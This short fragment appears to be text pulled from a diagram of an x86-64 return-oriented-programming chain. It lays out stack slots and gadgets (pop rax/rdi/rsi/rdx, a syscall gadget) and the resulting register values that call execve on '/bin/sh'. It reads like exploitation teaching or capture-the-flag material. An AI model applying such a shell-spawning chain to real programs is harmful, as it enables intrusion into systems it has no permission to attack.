 ROP gadget
rip
pop rdx
data_sec-8
0xDEADBEEF
data_sec
address of pop_rax
0x3b
address of pop_rdi
data_sec + 72
address of pop_rsi
0x0
address of pop_rdx
0x0
syscall
rsp
data_sec+72
/bin/sh\x00
rsp = data_sec+72
rbp = 0xDEADBEEF
rax = 0x3b
rdi = data_sec+72
rsi = 0x0
rdx = 0x0
rip = syscall gadget